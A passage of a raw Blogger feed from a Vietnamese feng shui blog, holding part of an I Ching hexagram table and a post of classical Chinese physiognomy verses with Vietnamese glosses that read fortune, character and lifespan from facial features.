dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-dia-son-khiem\" class=\"alignnone size-full wp-image-652 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-son-khiem.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-dia-son-khiem.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EĐỊA SƠN KHIÊM.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Thoái dã. CÁO THOÁI. Khiêm tốn, nhún nhường, khiêm từ, cáo thoái, từ giã, lui vào trong, giữ gìn, nhốt vào trong, bế cửa.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EThượng hạ mông\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Elung\u0026nbsp;\u003C\/b\u003E: tượng trên dưới hoang mang.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-color: initial; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuan-khon\" class=\"alignnone size-full wp-image-692 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-khon.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-khon.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-color: initial; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHUẦN KHÔN.\u003C\/span\u003E\u003C\/strong\u003E\u0026nbsp;Thuận dã. NHU THUẬN. Thuận tòng, mềm dẻo, theo đường mà được lợi, hòa theo lẽ, chịu lấy.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-style: initial; border-color: initial; border-image: initial; border-left-style: none; border-right-style: initial; border-top-style: none; border-width: 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ENguyên Hanh Lợi\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETrinh\u0026nbsp;\u003C\/b\u003Echi tượng.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/2072359228577284036\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2019\/05\/y-nghia-cua-64-que-dich.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/2072359228577284036"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/2072359228577284036"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2019\/05\/y-nghia-cua-64-que-dich.html","title":"Ý Nghĩa Của 64 Quẻ Dịch"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj56HHF1SnYXLUxmiATNUiAv4vjjIaXjXMy7obLPhumJaAAwmWy1U4NzqBUsS89YC7iFlhjeJJlNMWPp8jGF_sVKCzuskLTZPlmV9vGOTbesDEHhMiAymXLxPdV6TD1jwaZ6Yq6y2aSyZ8\/s72-c\/d%25E1%25BB%258Bch.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-4047918924482532994"},"published":{"$t":"2019-01-04T16:08:00.000+07:00"},"updated":{"$t":"2019-01-04T16:08:10.981+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tài liệu"}],"title":{"type":"text","$t":"TƯỚNG PHÁP TINH HOA PHÚ"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 1.0in; margin-right: 0in; margin-top: 0in;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003ETINH\nHOA TƯỚNG PHÁP PHÚ\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"color: #843c0c; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #843C0C; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent2; mso-themecolor: accent2; mso-themeshade: 128;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 1.0in; margin-right: 0in; margin-top: 0in;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk6chYcXBSvBRaQjle_jGabXKv_Nht9n06EKcdtdubIJ6dkL22JMIkmpDX_Mx7jdjX4bi_wIz0FO8FPZvCLGpdEV9FJ61u-9YFKgztgmHJxURAG80WC5QiNkYFL-svTE8RNHaI3ywsh5o\/s1600\/tinh+hoa.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1133\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk6chYcXBSvBRaQjle_jGabXKv_Nht9n06EKcdtdubIJ6dkL22JMIkmpDX_Mx7jdjX4bi_wIz0FO8FPZvCLGpdEV9FJ61u-9YFKgztgmHJxURAG80WC5QiNkYFL-svTE8RNHaI3ywsh5o\/s320\/tinh+hoa.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 1.0in; margin-right: 0in; margin-top: 0in;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; margin-left: 1.0in; margin-right: 0in; margin-top: 0in;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt;\"\u003E\u003Cspan style=\"color: #38761d;\"\u003ETinh hoa tướng pháp xưa cổ nhân thường đặt thành phú. Sau đây là những câu phú\ntrích từ những sách cổ về tướng pháp như: Ma Y tướng pháp- Thuỷ Kính thần tướng\n– Viên Liễu Trang tướng thuật - Tướng Lý Hành Chân - Quỷ Cốc - Tướng Môn Kinh\nNghĩa - Thần Tướng Toàn Biên Ngân Chuỳ - Kim Toả Phú – Nhân Luân Đại Thống –\nNgô Tâm Giám Thông - Quản Lộ nhân luân uyên ảo phú – Kinh Thần Phú – Chúc Thiềm\nKinh – La Chân Nhân tướng phú - Hồ Tăng Quyết - Thần Dị - Những câu phú này là\nnhững nét đặc sắc do kinh nghiệm từ ngàn năm đúc kết truyền lại cho hậu thế.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Tướng vô quyết pháp bất khả loạn ngôn.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Không thể căn cứ vào một điểm để bảo là đẹp, cũng không thể vì nhất ác mà bảo\nrằng hung. Cần phải biết phép gia giảm thừa trừ.)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Hoang đường thất chí thần vô xá.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nBất đáo trung đồ tất yểu vong.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Người lúc nào cũng hoảng hốt, sợ hãi, buồn rầu là tinh thần đã mất nơi trú ngụ\nthì tính mạng chẳng còn bao lâu).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Sĩ hữu văn tài nhi phù cấp thiển lộ khởi năng hưởng phú quý chi nhân.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Dù tài giỏi thông minh, nhưng tinh thần vội vã, nông nổi không phải là người\nđược hưởng phú quí).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Cốt cách vi nhất thế chi vinh khô, khí sắc định hành hành niên chi hưu cữu.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Cốt cách là tướng cả cuộc đời, khí sắc là tướng từng năm từng tháng).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Khí trọc thần khô tất thị bần cùng chi hán.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Khí đục tinh thần khô héo nhất định là kẻ bần cùng).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Lãnh thiếu vô tình tác sự cơ thâm nội trọng.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Cười nhạt vô tình là người làm việc có mưu sâu và thận trọng)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Chuẩn đầu phong đại tâm vô độc.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nDiện nhục hoành sinh tính tất hung.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Đầu mũi nở lớn, tâm địa thành thực,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThịt mặt ngang ngang tính thường hung)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thiết diện kiếm mi, binh quyền vạn lý,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mặt sắt mày lưỡi kiếm, binh quyền vạn dặm)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Long nhan phượng cảnh nữ nhân tất phối quân vương.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mặt rồng đầu lớn, mũi, quyền tương phối. Mắt đẹp, cổ phượng dài mềm mại trắng,\ncon gái sẽ lấy bậc quân vương).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Yến hàm hổ đầu, nam tử định đăng tướng tướng.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Hàm én, đầu hổ, con trai sẽ làm tướng).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Diện bì hư bạc hậu tam thập thọ nan tái kỳ.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Da mặt mỏng hư, sau ba mươi yểu tử)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Nhãn bất khốc nhãn lệ uông uông\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTâm bất ưu sầu mi súc súc\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTảo vô hình khắc lão cô đơn.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mắt không khóc mà đầy lệ, lòng không lo mà mày chau, nếu không sớm hình khắc\nthì về già cũng cô đơn).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nDiện như quất bì chung chủ bần bạc.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Da mặt lỗ chỗ như da cam sành, da quít, cuối cuộc đời sẽ nghèo khổ).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Kiên nga thanh khấp bất tiện tắc cô.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Vai so, nói như khóc không hèn thì cũng cô độc)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Bần cùng đáo lão bất nhàn thô kỳ cốt cách.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Nghèo khổ đến già vì cốt cách thô)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Diện bì thái cấp tuy cấu huyết trường nhi thọ diệc khuy.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Da mặt căng quá dù có nhân trung dài cũng không thọ)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Nhãn quang như thuỷ nam nữ đa dâm.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Ánh mắt như nước lóng lánh, con trai con gái đa dâm).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Mi sước như đao trận vong binh tử.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Lông mày dựng có mi cốt gò cao, người tính hung bạo sẽ chết binh đao).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Nữ tử nhãn ác giá tất hình phu.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThanh sát diện hành khuê phong độc túc.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Con gái mắt ác lấy chồng sát chồng. Tiếng nói sát phạt, mặt ngang, cô độc\ntrong khuê phòng).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thần bất cái sỉ vô sự chiêu hiềm.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Môi không che được răng hay bị oán, bị ghét)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Hình dung tuấn nhã chung tác cao hiền.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nCốt cách thanh kỳ tất tu quý hiển.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Vẻ người tuấn nhã là kẻ cao hiền,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nCốt cách thanh kỳ sẽ hiển đạt)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Cốt tuỳ quý sinh nhục tuỳ tài trưởng.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Lúc quý hiển cốt cách sẽ thay đổi,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nLúc nhiều tiền thịt sẽ nở lớn.)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Diện đại tị tiểu nhất sinh thường tự lịch nan tân.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mặt to mũi nhỏ cả đời nếm trải lao khổ.)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Tị sưu diện phỉ bán thế tiền tài chung hao tán.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mũi gầy mặt mập nửa đời tiền bạc hư hao)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Quyết tử sinh chi kỳ tiên khán hình thần,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nĐịnh cát hung chi triệu mạc đào khí sắc.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Xem sống hay chết phải trông hình thần,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nĐịnh cát hung phải nom khí sắc).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Trọc như ngư mục tốc tử chi kỳ,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nKhí nhược yên trần hung tai nhất chí.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mắt mờ đục đờ đẫn như mắt cá sắp chết,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nThần khí như tro than sắp gặp tai hoạ).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Hình như thổ ngẫu thiên mệnh nan đào.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Hình như tượng đất khó toàn thiên mạng).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Mao như duyên thiết vận khí chuân chuyên,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nKhí nhược tường vân tiền trình hanh thái.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mặt như chì sắt vận lao khổ,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nKhí sắc như mây hồng tương lai rạng rỡ)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Hoàng khí thiểu nhi trệ khí trọng công danh lại hưu bất lai.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Khí sắc vàng ít mà trệ khí lại nặng thì công danh đến đấy rồi đi mất).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thanh khí thiểu nhi hỉ khí đa phú quý chí chi hựu chí.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Khí sắc xanh ít, khí sắc hồng vàng nhiều,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nPhú quý đã đến còn đến thêm).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Trệ trung hữu minh ưu nhi biến hỉ.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nMinh trung hữu trệ cát nhi phản hung.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Trong sắc trệ có ẩn sắc sáng, lo đấy nhưng sắp vui,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTrong sắc sáng có sắc trệ, tốt đấy nhưng sắp hung).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Hình dung cổ quái thạch trung hữu mỹ ngọc tàng.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Hình tướng cổ quái nếu thần khí thanh tú là tướng ngọc ẩn trong đá).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Phục tê quán đỉnh nhất phẩm vương hầu,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nPhụ cốt thiên sương thiên quân dũng tướng.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Sống mũi chạy đến giữa trán là nhất phẩm vương hầu,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nTrán nở đến thiên sương là dũng tướng trong đám ba quân).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Hình như trư tướng tử tất phân thi,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNhãn tự hổ tinh tính nghiêm mạc phạm.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Hình như con heo lúc chết sẽ bị phân thây,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nMắt như mắt hổ tính nghiêm chớ xúc phạm).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Tu hoàng tinh xích chung chủ hoành tử,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nSở lộ thần hân tu phòng dã tử.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Râu vàng, mắt đỏ chết bất đắc\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nRăng lộ, môi cong phòng chết đường).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Khẩu thần bì sô vi nhân nhất thế cô đơn.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(da quanh môi miệng dăn deo cả đời cô độc)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thủ nhuyễn như miên nhàn thả hữu tiền,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nChưởng nhược huyết hồng phú nhi đa lộc.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Bàn tay mềm như lụa nhàn mà có tiền,\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nLòng tay huyết hồng giầu thêm đa lộc)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Mi sinh nhị dốc nhất sinh trường tự túc hoan ngu.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Đuôi lông mày vểnh lên như hai cái sừng\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\nNgười ưa hoa rượu nhất sinh bách lạc).\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n- Thổ tinh bạc nhi sơn lâm trọng, trệ khí đa tai ách.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #990000;\"\u003E\n(Mũi nhỏ, râu ria nhiều là khí trệ gặp lắm tai ách).\u003C\/span\u003E\u003Cbr 